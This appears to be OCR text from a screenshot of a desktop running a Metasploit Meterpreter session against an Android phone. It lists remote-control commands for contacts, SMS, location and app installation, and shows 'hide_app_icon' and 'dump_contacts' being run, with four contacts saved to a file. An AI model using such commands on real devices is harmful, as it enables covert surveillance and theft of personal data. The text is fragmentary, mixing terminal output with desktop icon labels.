 File Actions Edit View Help
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter > dump_contacts
[*] Fetching 4 contacts into list
[*] Contacts list saved to: contacts_dump_20210312082129.txt
meterpreter >
Trash DEPLOY X-CON
File System REFERENCE NEW TACT
Home stream.py
BATMAN ngrok-stable-
linux-amd6...
1837887.jpg ngrok
scripts attack.txt
CYNET NINJA
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.